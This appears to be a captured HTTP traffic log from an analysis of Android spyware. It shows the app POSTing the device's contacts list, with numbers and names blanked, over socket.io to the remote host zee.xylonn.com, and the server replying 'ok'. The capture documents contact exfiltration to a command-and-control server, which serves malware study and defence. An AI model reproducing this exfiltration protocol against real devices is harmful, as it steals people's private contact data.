 50 http://zee.xylonn.com:21656 GET /socket.io/?release=10&model= =4&id=Defcom( ... ✓ 200 293 JSON io/
51 http://zee.xylonn.com:21656 POST /socket.io/?release=10&model= =4&id=Defcom( ... ✓ 200 121 text io/
Request
Pretty Raw Hex
\n
1 POST /socket.io/?release=10&model= &EIO=4&id=Defcom( )&
transport=polling&manf=Google&sid= HTTP/1.1
2 Accept: */*
3 Content-Type: text/plain;charset=UTF-8
4 Content-Length: 1030
5 Host: zee.xylonn.com:21656
6 Connection: close
7 Accept-Encoding: gzip, deflate
8 User-Agent: okhttp/4.9.1
9
10 42["0xCO",{"contactsList":[{"phone_no":"+ ","name":"
","device_id":"Defcom( )"},{"phone_no":" ","name":"
","device_id":"Defcom( )"},{"phone_no":"
","name":" ","device_id":"Defcom( )"},{"phone_no":"
","name":" ","device_id":"Defcom( )"},{"phone_no":"
","name":" ","device_id":"Defcom( )"},{"phone_no":"
","name":" ","device_id":"Defcom( )"},{"phone_no":"
","name":" ","device_id":"Defcom( )"},{"phone_no":"
","name":" ","device_id":"Defcom( )"},{"phone_no":"
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 Content-Length: 2
4 Date: Mon, 17 Jul 2023 11:23:27 GMT
5 Connection: close
6
7 ok